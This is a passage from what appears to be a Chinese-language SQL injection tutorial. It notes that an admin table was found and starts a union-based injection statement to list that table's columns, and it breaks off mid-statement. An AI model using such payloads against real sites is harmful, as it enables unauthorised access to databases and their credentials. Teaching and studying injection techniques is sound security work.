 图10
我们发现当前数据库是存在admin表的，因此继续来提
交语句暴出admin表中的所有字段，语句如下“and 1=2 union
select 1,2,3,4,5,6,7,8,9,10,group_concat(column_name) from